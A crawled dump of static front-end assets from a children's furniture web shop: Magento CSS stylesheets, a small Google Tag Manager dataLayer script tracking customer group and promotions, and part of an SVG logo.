	.u-px-md-30{padding-left:30px;padding-right:30px;}
	.u-px-md-45{padding-left:45px;padding-right:45px;}
	.u-px-md-70{padding-left:70px;padding-right:70px;}
	.catalogsearch-result-index .col2-layout{margin-top:110px;}
	.catalog-category-view .widget.block-static-block #vertical-widget-360{display:block;}
	.catalog-category-view .widget.block-static-block #full-page-widget{display:none;}
}
@media screen and (min-width:1200px) {
	.u-px-lg-30{padding-left:30px;padding-right:30px;}
	.u-px-lg-45{padding-left:45px;padding-right:45px;}
	.u-px-lg-70{padding-left:70px;padding-right:70px;}
}
@media print{
	@page{size:auto;margin:0}
	a[href]:after{content:none!important}
	.table-wrapper.comparison{overflow-x:hidden;}
	.table-wrapper table{table-layout:fixed!important;width:100%!important;}
	.table-wrapper table td,.table-wrapper table th{width:auto!important;}
	.table-comparison .products-grid .bottom-action-out-wrap,.table-wrapper table td.cell.remove,.table-wrapper table th.cell.remove{display:none;}
	.table-comparison .products-grid .item{width:auto;}
	.table-comparison .products-grid .item .item-inner .box-info{height:auto!important;min-height:0!important;}
	.table-comparison .products-grid .item .item-inner .box-image{overflow:hidden;}
	.table-comparison .cell.product.attribute .attibute table td{display:block;}
}
#product-addtocart-button{padding:10px!important}
.info-box-detail .detail-socials{padding-top:unset;border-top:unset;clear:unset;float:unset;}
.catalogsearch-result-index .col2-layout .page-title{display:none;}
.feedback-phone{display:none!important;}
.container .field .mage-error{display:block;}
@media only screen and (max-width:991px){
	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper{left:0;right:0;margin:0 auto;}
	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper span.logo a.logo{top:-10px!important;}
	.iwd-onepage-checkout .opc-header{padding:10px!important;font-size:26px!important;}
	.toolbar,.toolbar-top{margin-top:0;margin-bottom:0;border:unset;}
	.col2-layout{margin-top:0;}
	.homestyle2 .dailydeal-wrap {margin-top: 5px;}
}
@media screen and (max-width:990px) and (min-width:768px){
	.header-style-2 .header .inner .logo-wrapper span.logo a.logo{padding-top:37px!important;}
}
@media only screen and (max-width:767px){
    .page-title {
        margin: 70px 0 30px;
    }
	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper span.logo a.logo{top:20px!important;}
	.iwd-onepage-checkout-container .opc-wrapper{width:100%!important;}
	.iwd-onepage-checkout .opc-header p{font-size:18px!important;padding-left:30px!important;padding-top:15px!important;padding-right:30px!important;color:#fff!important;}
	.iwd-onepage-checkout .res-image-responsive{text-align:center!important;margin-top:30px!important;}
	.info-current-category{position:absolute;padding:10px;width:90%!important;background:rgba(255,255,255,.9);margin:0 auto!important;right:0;margin-top:8%!important;left:0!important;margin-top:unset!important;}
	.info-current-category p{font-size:12px;line-height:20px;}
	.category-image{display:block;}
	.info-current-category{width:100%;position:relative;left:auto;margin-left:auto;display:block;margin:0 auto;}
	.header-style-2 .header .inner .logo-wrapper .logo{padding-top:0px!important; float:none;}
	.header-style-2 .header .minicart-header .cart-wrapper .showcart{height:auto;width:auto;font-size:0;padding:0 5px;margin:0 auto;}
	.iwd-onepage-checkout .header-style-2 .header .minicart-header .cart-wrapper .showcart{background-color: unset;}
	.iwd-onepage-checkout .collapse-type .navigation-mobile{top:60px!important;}
	.iwd-onepage-checkout .customcontainer{padding-top: 30px;}
	.iwd-onepage-checkout .header-style-2 .header .inner .minicart-header{right: 5px;top: 25px;}
	.iwd-onepage-checkout .checkout-payment-method .payment-method-content .actions-toolbar .primary .action.primary span{
		font-size: 16px !important;
	}
	.iwd-onepage-checkout .checkout-payment-method .payment-method-content .actions-toolbar .primary{
		height: 45px !important;
	}
	.iwd-grand-total-item-label{margin: 17px 6px 15px 0 !important;}
	.iwd-grand-total-item{margin-bottom:15px !important;}
	/*.page-header{height:50px;}*/
	.nav-mobile-container .btn-mobile .button-mobile .fa-bars{color:#fff!important;}
	.header-style-2 .header .inner .logo-wrapper span.logo a.logo{top:0;}
	.header-style-2 .header .btn-mobile .button-mobile{height:auto;line-height:50px;}
	/*.header-style-2 .header .inner .header-right{top:65px;}*/
	.header>.container{padding:0;}
	/*.header-style-2 .header .inner{background-color:rgba(102,102,102,1);}*/
	/*.header-style-2 .header{margin:0 auto;}*/
	.collapse-type .navigation-mobile{top:50px!important;}
	.fa-bars:before,.fa-reorder:before{color:#fff;}
	.detail-category-name{margin-top:35px;}

	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before {display: none;}
	.bedsuite-reviews {margin-top: 10px;}
	.product-essential{margin-top: 30px;}
	.catalog-product-view .detail-bottom-wrapper .product_dimensions .tbldescription{font-size: 14px;}
	.catalog-product-view .detail-bottom-wrapper .testarea{font-size: 14px;margin-left: 10px;margin-right: 10px;}
	.catalog-product-view .detail-bottom-wrapper .testarea .assembly_section p{padding: 10px;}
	.catalog-product-view .title-view{text-align: center;padding: 15px;}
	.cart.table-wrapper{overflow:hidden!important;}
	/*.iwd-checkout-payment-method div.actions-toolbar .primary{margin-top:40px;}*/
	/*.header-style-2 .header .inner{float:left;width:100%;}*/
	.hot-of-press{display:block;width:100%;}
	.hot-of-press .w-lg-67{width:100%;display:inline-block;}
	.hot-of-press .w-lg-33{width:100%;display:inline-block;}
	.homestyle2 .banner2{width:100%;}
	.dailydeal-wrap .u-px-7-5.col-lg-5.col-md-5.col-sm-6.col-sx-12{max-width:590px;}
	.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before{display:none;}
	.homestyle2 .banner2.banner2-3{margin:0 auto;display:block;float:none;}
	.homestyle2 .banner2{margin:10px auto;}
	.aboutus .abouthead .childhead, .aboutus .abouthead, .aboutus .aboutboxcontent, .aboutus .visitabout, .aboutus .aboutboxcontent { font-size: 1em; }
	.aboutus .aboutpurpose {font-size: 1em; margin-top: 10px; }
	.aboutus .abouthead .lff-baby { width: 100%; margin-bottom: 10px }
	.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 { padding-right: 0; }
    /*.checkout-index-index .page-header {
        height: 135px;
    }*/
    .opc-progress-bar-item._active:before, .opc-progress-bar-item._active span:before {
        background: #444;
    }
    .minicart-wrapper .action.showcart .counter.qty {
        background: none;
    }
}
@media screen and (max-width: 639px) {
    .cms-main-childrens-bed-buying-guide .content-linking-titles .linking-titles li.linking {
        width: 50%;
    }
}
@media (max-width:480px) and (min-width:320px){
	.iwd-onepage-checkout .opc-header p{margin-top:5px!important;font-size:16px!important;}
}
@media (max-width:360px) and (min-width:320px){
	.iwd-onepage-checkout .header-style-2 .header .inner .logo-wrapper{left: -15px;}
	.iwd-grand-total-item .iwd-grand-total-item-label{font: lighter 20px 'Open Sans';}
}
@media only screen and (max-width:479px){
	.iwd-onepage-checkout .opc-header p{padding-left:15px!important;padding-right:15px!important;}
	.iwd-onepage-checkout .checkout-payment-method .payment-method-content .actions-toolbar .primary{width: 95.50% !important;margin-left: -3px !important;}
	.iwd-onepage-checkout .checkout-payment-method .payment-method-content .actions-toolbar{
		left: unset !important;right: unset !important;
	}
	.iwd-checkout-payment-method .payment-method._active .payment-method-content > div.actions-toolbar{margin-left: -2px !important}
	.iwd-grand-total-item-label{font: lighter 20px 'Open Sans' !important;}
	.iwd-grand-total-item{font: bolder 20px 'Open Sans' !important;}
}
.price-box .price-to{display:none;}
.category-summer-sale .info-current-category{display:none;}
.bedsuite-reviews .owl-prev:after {
	content: "<";
	position: absolute;
	font-size: 40px;
	line-height: 50px;
	color: #000;
	left: -30px;
	bottom: 10px;
}
.bedsuite-reviews .owl-prev, .owl-next {
	display: block !important;
	position: relative;
}
.bedsuite-reviews .owl-next:after {
	position: absolute;
	content: ">";
	font-size: 40px;
	line-height: 50px;
	bottom: 10px;
	right: -30px;
	color: #000;
}
@media screen and (max-width: 393px) {
	.hot-of-press {
		display: block;
	}
	.hot-of-press .w-lg-67 {
		width: 100%;
	}
	.hot-of-press .w-lg-33 {
		width: 100%;
	}
	.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before {
		display: none;
	}
	.homestyle2 .banner2.banner2-3 {
		margin-left: 0;
	}
	.banner2-w>h2 {
		margin-left: 0;
	}
	.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 {
		margin-bottom: 10px;
	}

}
@media screen and (max-width: 375px) {
    .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 {
        padding-right: 0;
    }

    .hot-of-press .banner2 img {
        width: 100%;
        max-width: 100%;
    }

    .hot-of-press .w-lg-67 {
        width: 100%;
    }

    .hot-of-press .w-lg-33 {
        width: 100%;
    }

    .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33 {
        position: relative;
        padding-left: 3px;
    }
}


.footer-bottom-banner-contaner {
     background: #ff5152; 
     position: fixed;
     left: 0;
     bottom: 0;
     z-index: 1111;
     text-align: center;
     width: 100%;
     border-bottom: #81c2d8 solid 5px;
  }
  .footer-bottom-banner-mob {
    display: none;
  }
  .footer-bottom-banner-contaner .close-footer-banner-btn {
    background-color: rgba(255, 255, 255, 0.9);
    border: 0;
    border-radius: 50%;
    color: #525151;
    cursor: pointer;
    font-family: Arial,sans-serif;
    font-size: 23px;
    font-weight: 400;
    height: 24px;
    line-height: 1;
    outline: none;
    padding: 0;
    position: absolute;
    right: 20px;
    text-align: center;
    top: -12px;
    transition: transform .2s ease-in-out,background-color .2s ease-in-out;
    width: 24px;
    z-index: 1;
    box-shadow: -1px 0px 5px rgba(0,0,0,0.3);
  }
  .footer-bottom-banner-contaner .close-footer-banner-btn:hover {
    background-color: #fff;
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

@media only screen and (max-width: 767px) {
  .footer-bottom-banner-contaner {border-bottom: 0;}
  .footer-bottom-banner-mob {
    display: block;
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .footer-bottom-banner-desktop{
    display: none;
  }
}

.products-grid .item .item-inner .bottom-action-out-wrap {
    display: none;
}

.paypal-3-step {
    border-top: 1px solid #ccc;
}
.paypal-3-step img {
    /*width: 300px;*/
}
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
.blog-post-view .col2-layout {
    margin-top: 130px;
}

--- FILE ---
content_type: text/css
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Sm_Blog/css/sidebar/style.css
body_size: -405
content:
.block-title p{
    font-size: 18px;
    font-weight: 300;
}

--- FILE ---
content_type: text/css
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Sm_Blog/css/view/style.css
body_size: -412
content:
.post-post_content{
    margin: 10px 0 10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Coduzion_GtmExtension/js/cz-datalayer.js
body_size: 558
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';

    // Function to get customer information from customer-data.js
    var getCustomerInfo = function () {
        return customerData.get('customer')();
    };
    
    // Function to get customer group
    var getCustomerGroup = function () {
        return customerData.get('customer')().customer_group_id;
    };

    // Function to check if the customer is logged in
    var isLoggedIn = function () {
        var customerInfo = getCustomerInfo();
        return customerInfo && customerInfo.firstname;
    };

    return function (config) {
        // Get logged in customer ID and customer group ID
        var logged_in_customer_id = getCustomerInfo() ? getCustomerInfo().customer_id : 0;
        var customer_group_id = getCustomerGroup(); 
        var dataLayerObject = config.dataLayerObject;
        
        // Initialize the dataLayer
        window.dataLayer = window.dataLayer || [];
        window.czgtmdata = window.czgtmdata || {};
        // Push custom dataLayer objects from the configuration
        if (dataLayerObject !== '[[]]') {
            var dl4Objects = dataLayerObject;
            for (var i in dl4Objects) {
                if (dl4Objects.hasOwnProperty(i)) {
                    var dlObject = dl4Objects[i];
                    if (Array.isArray(dlObject)) {
                        for (var j = 0; j < dlObject.length; j++) {
                            window.dataLayer.push(dlObject[j]);
                        }
                    } else {
                        window.dataLayer.push(dlObject);
                    }
                }
            }
        }

        // Push customer group information to the dataLayer
        window.dataLayer.push({customerGroup: isLoggedIn() ? getCustomerGroup() : 'NOT LOGGED IN' });

        // Push customer ID to the dataLayer if logged in
        if (isLoggedIn()) {
            window.dataLayer.push({ CustomerID: logged_in_customer_id });
        }
        
        // Handle promotion events if promotion is enabled
        if (config.ispromotionenabled) {
           // console.log("hello");
            
            // Code for View Promotion Event
            var promotionEventData = [];
            if ($('[data-cz-promotion-event]').length) {
                $('[data-cz-promotion-event]').each(function () {
                    promotionEventData.push({
                        'promotion_id': $(this).data('promotion-id'),
                        'promotion_name': $(this).data('promotion-name'),
                        'creative_name': $(this).data('promotion-creative-name'),
                        'creative_slot': $(this).data('promotion-creative-slot')
                    });
                });
                if (promotionEventData.length) {
                    window.dataLayer.push({ecommerce: null});
                    window.dataLayer.push({
                        'event': 'view_promotion',
                        'ecommerce': {
                            'promoView': {
                                'promotions': promotionEventData
                            }
                        }
                    });
                }
            }

            // Code for Select Promotion Event
            var promotionClickEventData = [];
            if($('[data-cz-promotion-event]').length){
                $('[data-cz-promotion-event]').click(function() {
                    promotionClickEventData.push({
                        'promotion_id': $(this).data('promotion-id'),
                        'promotion_name': $(this).data('promotion-name'),
                        'creative_name': $(this).data('promotion-creative-name'),
                        'creative_slot': $(this).data('promotion-creative-slot')
                    });

                    if (promotionClickEventData.length) {
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push({
                            'event': 'select_promotion',
                            'ecommerce': {
                                'promoClick': {
                                    'promotions': promotionClickEventData
                                }
                            }
                        });
                    }
                });
                
            }
        }
    };
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/logo.svg
body_size: 6935
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="205px" height="57px" viewBox="0 0 205 57" enable-background="new 0 0 205 57" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M166.037,13.96c-0.057,1.227,0.126,3.516,0.199,5.808
		c0.007,0.211-0.103,0.503,0.182,0.601c0.204,0.07,0.34-0.15,0.482-0.275c2.494-2.167,4.979-4.347,7.487-6.498
		c0.584-0.5,0.488-0.672-0.193-0.923c-1.282-0.473-1.476-1.539-0.538-2.526c0.689-0.725,1.579-0.935,2.51-0.902
		c2.584,0.089,5.166,0.211,7.747,0.367c1.607,0.097,2.464,1.299,1.854,2.549c-0.451,0.925-1.389,1.04-2.253,1.125
		c-0.844,0.084-1.705,0.048-2.554-0.015c-1.133-0.083-2.048,0.359-2.863,1.066c-1.26,1.094-2.484,2.229-3.752,3.313
		c-0.51,0.435-0.607,0.879-0.324,1.464c1.692,3.48,3.59,6.796,6.124,9.788c1.111,1.312,2.211,1.151,3.493,1.155
		c1.451,0.005,1.94,0.339,2.342,1.476c0.209,0.592,0.056,1.038-0.407,1.38c-0.696,0.512-1.449,0.864-2.357,0.847
		c-2.163-0.043-4.305,0.254-6.444,0.537c-0.822,0.108-1.638,0.077-2.396-0.324c-0.534-0.283-0.856-0.705-0.809-1.342
		c0.047-0.624,0.308-1.109,0.903-1.388c1.815-0.845,1.854-0.876,0.696-2.483c-1.492-2.072-2.608-4.381-4.156-6.419
		c-0.479-0.633-0.801-0.657-1.264-0.066c-0.904,1.155-1.707,2.417-3.173,2.98c-0.313,0.121-0.35,0.446-0.36,0.753
		c-0.047,1.341-0.075,2.685-0.152,4.025c-0.043,0.75,0.335,0.893,0.967,0.827c0.648-0.065,1.272-0.302,1.942-0.219
		c0.746,0.093,1.448,0.246,1.707,1.074c0.254,0.817-0.17,1.371-0.772,1.854c-0.444,0.356-0.931,0.714-1.491,0.687
		c-2.475-0.117-4.855,0.687-7.312,0.722c-0.427,0.006-0.85,0.024-1.261-0.134c-0.999-0.385-1.247-1.579-0.45-2.3
		c0.627-0.566,1.391-0.857,2.233-0.911c0.906-0.057,1.312-0.451,1.3-1.427c-0.046-3.704,0.07-7.412-0.048-11.112
		c-0.128-4.021-0.259-8.046-0.766-12.046c-0.158-1.257-0.258-1.366-1.493-1.401c-1.243-0.036-1.809-0.397-1.941-1.242
		c-0.143-0.899,0.46-1.751,1.544-2.059c1.005-0.286,2.028-0.519,3.053-0.724c1.139-0.229,2.036,0.503,2.191,1.672
		C165.886,6.481,166.077,9.679,166.037,13.96z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M115.291,23.541c0.169,2.035-0.292,4.51-0.235,7.003
		c0.015,0.652,0.141,0.966,0.871,0.901c1.302-0.113,2.612-0.117,3.899-0.365c1.014-0.192,1.674,0.184,2.022,1.091
		c0.211,0.55,0.082,0.951-0.368,1.288c-0.748,0.559-1.514,0.995-2.517,0.894c-2.9-0.291-5.659,0.338-8.358,1.344
		c-0.926,0.344-1.893,0.517-2.893,0.451c-0.884-0.058-1.5-0.493-1.773-1.316c-0.26-0.786,0.123-1.405,0.713-1.898
		c0.685-0.578,1.485-0.745,2.379-0.736c2.907,0.027,2.848,0.004,3-2.86c0.157-2.949,0.074-5.897,0.134-8.845
		c0.015-0.673-0.166-0.972-0.875-0.889c-0.551,0.064-1.11,0.089-1.665,0.079c-0.566-0.011-1.174-0.082-1.338-0.754
		c-0.165-0.67-0.252-1.358,0.363-1.915c0.672-0.609,1.511-0.75,2.348-0.893c0.557-0.094,0.732-0.283,0.629-0.909
		c-0.375-2.274-0.364-4.563-0.047-6.85c0.036-0.258,0.031-0.522,0.036-0.785c0.024-1.696,0.013-1.691-1.708-1.417
		c-0.545,0.087-1.111,0.102-1.665,0.079c-0.808-0.033-1.354-0.479-1.574-1.253c-0.243-0.845,0.335-1.264,0.94-1.63
		c1.082-0.652,2.318-0.651,3.514-0.779c2.474-0.266,4.889-0.893,7.375-1.082c2.675-0.203,5.342-0.5,8.016-0.717
		c2.151-0.175,4.306-0.319,6.463-0.423c1.148-0.055,1.597,0.291,1.64,1.454c0.052,1.367-0.074,2.744-0.176,4.112
		c-0.066,0.886-0.117,1.744,0.15,2.621c0.345,1.126-0.149,1.786-1.366,1.981c-1.367,0.221-2.125-0.244-2.127-1.454
		c-0.002-1.239,0.138-2.479,0.255-3.716c0.041-0.427,0.094-0.843-0.001-1.267c-0.095-0.421-0.251-0.682-0.78-0.654
		c-3.497,0.185-6.992,0.402-10.479,0.741c-1.431,0.139-2.847,0.399-4.268,0.61c-0.92,0.136-1.259,0.658-1.284,1.429
		c-0.094,2.777-0.076,5.548,0.533,8.288c0.168,0.761,0.457,0.987,1.228,0.903c1.233-0.136,2.485-0.034,3.723-0.233
		c0.497-0.08,0.659-0.268,0.649-0.757c-0.037-1.639-0.118-3.273-0.37-4.893c-0.108-0.694-0.084-1.342,0.527-1.765
		c0.637-0.439,1.357-0.435,2.066-0.137c0.438,0.183,0.604,0.528,0.663,0.997c0.221,1.724,0.298,3.456,0.341,5.19
		c0.012,0.492,0.092,0.828,0.555,1.129c0.649,0.421,0.904,1.218,0.449,1.799c-0.844,1.078-0.538,2.23-0.517,3.377
		c0.009,0.521,0.117,1.041,0.131,1.562c0.034,1.382-0.17,1.637-1.49,1.972c-1.272,0.322-1.945-0.191-1.97-1.513
		c-0.021-1.115-0.041-2.229-0.043-3.344c-0.001-0.534-0.229-0.782-0.771-0.752c-1.471,0.08-2.924,0.284-4.371,0.56
		c-0.527,0.1-0.588,0.421-0.586,0.849C115.295,20.655,115.291,21.868,115.291,23.541z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M195.493,24.933c-2.314-0.049-4.22,0.097-6.082-0.414
		c-0.838-0.23-1.592-0.6-2.21-1.214c-0.841-0.834-1.339-1.75-0.82-2.983c0.379-0.897,0.397-1.919,0.963-2.764
		c1.259-1.886,3.269-2.573,5.259-3.188c2.522-0.78,5.103-1.144,7.685-0.124c0.725,0.286,0.677-0.268,0.631-0.688
		c-0.065-0.612,0.035-1.114,0.415-1.647c0.746-1.048,1.717-0.663,2.583-0.442c0.802,0.206,0.655,1.039,0.634,1.662
		c-0.035,1.077-0.097,2.16-0.248,3.226c-0.162,1.126-0.045,2.212,0.188,3.307c0.306,1.426-0.084,2.209-1.255,2.57
		c-1.38,0.424-2.375-0.055-2.969-1.232c-0.613-1.21-1.216-2.431-2.023-3.544c-0.597-0.822-1.296-1.14-2.257-0.992
		c-1.261,0.193-2.521,0.401-3.693,0.93c-0.844,0.379-1.595,0.858-2.07,1.72c-0.878,1.591-0.255,2.79,1.6,2.872
		c1.471,0.066,2.949,0.049,4.423,0.02c1.975-0.039,3.904,0.338,5.827,0.674c1.971,0.345,2.892,1.585,2.924,3.61
		c0.013,0.818,0.007,1.63-0.266,2.426c-0.639,1.854-2.281,2.551-3.85,3.215c-1.872,0.794-3.881,0.896-5.882,0.48
		c-1.193-0.247-2.414-0.156-3.607-0.363c-0.439-0.076-0.61,0.118-0.556,0.542c0.021,0.162,0.044,0.325,0.081,0.483
		c0.461,1.967-1.084,2.57-2.475,2.382c-0.869-0.116-1.375-0.652-1.272-1.557c0.264-2.336-0.051-4.63-0.383-6.931
		c-0.121-0.835,0.574-1.535,1.714-1.833c1.002-0.262,1.776,0.064,2.175,0.989c0.311,0.72,0.569,1.464,0.807,2.212
		c0.276,0.874,0.922,1.212,1.754,1.335c1.195,0.176,2.39,0.362,3.584,0.54c1.447,0.217,2.719-0.261,3.878-1.063
		c0.781-0.54,1.177-1.295,0.993-2.288c-0.189-1.029-0.973-1.456-1.831-1.71C198.294,24.683,196.669,25.023,195.493,24.933z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M25.339,21.047c0.13,1.974,0.027,3.971,1.018,5.82
		c0.542,1.01,0.008,1.86-1.235,2.144c-1.604,0.366-3.256,0.27-4.883,0.423c-4.197,0.397-8.398,0.759-12.601,1.107
		c-1.402,0.115-2.801,0.247-4.192,0.456C2.958,31.071,2.47,31.025,2,30.819c-0.604-0.267-1.049-0.584-1.048-1.362
		c0-0.76,0.429-1.148,1.004-1.427c0.934-0.454,1.951-0.593,2.971-0.511c1.029,0.083,1.305-0.345,1.229-1.314
		c-0.175-2.246-0.495-4.475-0.513-6.742c-0.021-2.514-0.327-5.025-0.509-7.538c-0.13-1.793-0.281-3.586-0.381-5.382
		C4.72,5.961,4.441,5.813,3.938,5.839c-0.852,0.044-1.7,0.039-2.536-0.176C0.489,5.43,0.04,4.865,0.002,3.909
		c-0.038-0.935,0.468-1.337,1.276-1.59C1.89,2.127,2.518,2.045,3.12,2.141c2.718,0.435,5.426-0.112,8.139-0.02
		c0.327,0.011,0.655-0.006,0.982,0.014c0.706,0.043,1.187,0.394,1.3,1.107c0.118,0.749,0.046,1.427-0.783,1.813
		C11.661,5.566,10.507,5.389,9.37,5.41C8.005,5.434,7.928,5.425,8.065,6.806c0.54,5.437,0.218,10.932,1.118,16.345
		c0.165,0.996,0.198,2.018,0.225,3.031c0.014,0.544,0.212,0.679,0.735,0.77c1.576,0.275,3.137,0.109,4.697-0.051
		c2.276-0.233,4.571-0.228,6.84-0.572c0.832-0.126,1.18-0.506,0.933-1.302c-0.599-1.932-0.402-3.958-0.749-5.919
		c-0.188-1.064,0.439-1.826,1.518-2.013c0.956-0.166,1.496,0.255,1.828,1.317C25.484,19.286,25.32,20.166,25.339,21.047z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M93.163,32.807c-3.373,0.041-5.087-1.448-6.455-3.521
		c-1.162-1.761-1.91-3.735-2.705-5.657c-0.343-0.831-0.012-1.984,0.164-2.964c0.085-0.475,0.263-0.943,0.24-1.433
		c-0.188-3.898,2.431-6.027,5.335-6.592c1.571-0.306,3.15-0.498,4.764-0.3c2.858,0.352,4.788,2.01,6.095,4.417
		c0.695,1.28,0.765,2.817,1.427,4.158c0.391,0.792-0.538,1.974-1.586,2.221c-0.503,0.12-1.036,0.169-1.555,0.171
		c-3.018,0.011-6.034,0.068-8.94,1.008c-1.822,0.588-1.996,0.517-0.922,2.378c1.85,3.205,3.419,3.659,6.846,2.321
		c1.026-0.4,1.924-0.963,2.762-1.653c0.177-0.145,0.342-0.324,0.545-0.416c0.628-0.282,1.283-0.585,1.922-0.045
		c0.607,0.515,0.439,1.163,0.253,1.808c-0.246,0.848-0.852,1.479-1.556,1.831C97.483,31.695,95.08,32.637,93.163,32.807z
		 M87.313,19.518c0.115,0.296-0.328,0.965,0.438,1.084c0.772,0.12,1.592,0.294,2.338,0.157c2.423-0.447,4.871-0.547,7.314-0.723
		c0.411-0.029,0.559-0.114,0.499-0.583c-0.28-2.199-2.249-4.359-4.435-4.481c-1.208-0.068-2.473,0.007-3.685,0.377
		c-0.884,0.27-1.505,0.772-1.867,1.599C87.572,17.728,87.26,18.522,87.313,19.518z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M41.524,21.808c0.049-0.619,0.123-1.237,0.141-1.857
		c0.021-0.719-0.117-1.253-1.082-1.198c-0.703,0.041-1.434-0.085-2.12-0.333c-0.487-0.175-0.874-0.404-0.897-1.018
		c-0.026-0.664,0.303-1.061,0.861-1.283c0.61-0.242,1.256-0.366,1.915-0.404c1.478-0.085,1.458-0.096,1.578-1.575
		c0.186-2.32,0.216-4.646,0.238-6.972c0.008-0.813,0.351-1.359,1.173-1.587c1.313-0.363,2.532,0.482,2.464,1.844
		c-0.098,1.958-0.31,3.909-0.474,5.864c-0.025,0.293-0.059,0.586-0.083,0.879c-0.048,0.572,0.227,0.692,0.72,0.516
		c0.678-0.241,1.352-0.496,2.038-0.708c1.194-0.37,2.403-0.133,3.599-0.011c0.764,0.079,1.375,0.462,1.49,1.317
		c0.109,0.812-0.338,1.258-1.027,1.596c-1.658,0.813-3.435,1.05-5.24,1.124c-1.75,0.071-1.748,0.041-1.792,1.835
		c-0.061,2.493-0.092,4.987,0.795,7.373c0.465,1.249,1.163,2.338,2.398,2.987c2.135,1.121,2.973-0.003,3.4-2.026
		c0.092-0.44-0.018-0.917,0.021-1.374c0.091-1.07,1.85-2.134,2.819-1.687c0.455,0.21,0.6,0.692,0.615,1.163
		c0.072,2.16-0.467,4.153-1.746,5.91c-0.48,0.66-1.206,0.988-1.978,1.202c-3.534,0.978-7.097-0.965-8.564-4.661
		C41.903,26.503,41.598,24.182,41.524,21.808z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M127.69,23.579c0.05-5.844,3.607-9.377,8.271-10.901
		c0.153-0.05,0.328-0.104,0.479-0.08c3.102,0.491,6.213,1.085,8.15,3.888c2.411,3.487,3.159,7.219,1.429,11.317
		c-1.159,2.745-5.77,5.499-9.273,5.123c-2.621-0.281-4.96-1.025-6.79-3.066C128.223,27.923,127.785,25.602,127.69,23.579z
		 M143.595,23.06c0.01-1.793-0.573-3.47-1.714-4.823c-2.24-2.656-6.314-4.322-9.218-0.034c-2.352,3.474-2.414,8.762,2.605,11.067
		c3.143,1.442,6.604-0.432,7.632-2.794C143.401,25.324,143.514,24.077,143.595,23.06z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M58.66,21.503c0.034-0.356,0.097-0.94,0.141-1.525
		c0.056-0.75-0.103-1.25-1.055-1.217c-0.741,0.024-1.501-0.094-2.216-0.359c-0.45-0.167-0.813-0.375-0.842-0.95
		c-0.031-0.594,0.17-1.016,0.7-1.277c0.722-0.356,1.52-0.518,2.287-0.438c1.134,0.119,1.28-0.507,1.359-1.376
		c0.212-2.318,0.197-4.643,0.24-6.966c0.029-1.608,1.425-2.396,2.798-1.604c0.631,0.364,0.914,0.927,0.859,1.643
		c-0.153,1.988-0.32,3.975-0.483,5.962c-0.022,0.26-0.06,0.519-0.091,0.779c-0.079,0.65,0.146,0.878,0.767,0.549
		c1.647-0.873,3.393-1.072,5.222-0.803c0.492,0.072,0.982,0.131,1.374,0.446c0.793,0.64,0.642,1.86-0.287,2.371
		c-1.771,0.974-3.718,1.199-5.69,1.271c-1.498,0.054-1.548,0.083-1.585,1.551c-0.066,2.588-0.116,5.176,0.784,7.664
		c0.446,1.233,1.15,2.284,2.332,2.925c1.747,0.946,2.813,0.495,3.405-1.401c0.148-0.477,0.166-0.962,0.164-1.457
		c-0.007-1.528,0.298-1.883,1.796-2.133c1.139-0.189,1.528,0.109,1.557,1.305c0.052,2.055-0.502,3.947-1.685,5.631
		c-0.667,0.949-1.702,1.333-2.789,1.466c-3.329,0.406-5.704-0.972-7.413-4.026C58.966,27.135,58.746,24.436,58.66,21.503z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M80.252,24.681c-0.119,1.727,0.202,4.175,0.19,6.629
		c-0.003,0.69,0.384,0.848,0.894,0.881c0.665,0.045,1.281,0.258,1.898,0.465c0.593,0.201,1.071,0.604,1.105,1.251
		c0.034,0.646-0.254,1.217-0.853,1.552c-0.72,0.403-1.488,0.68-2.326,0.682c-2.129,0.007-4.259,0.024-6.389-0.004
		c-1.666-0.023-2.466-0.83-2.372-2.303c0.069-1.069,0.845-1.487,1.7-1.794c0.75-0.269,1.545-0.256,2.332-0.218
		c0.502,0.024,0.699-0.172,0.695-0.685c-0.03-3.792-0.009-7.58-0.31-11.373c-0.285-3.58-0.826-7.15-0.678-10.759
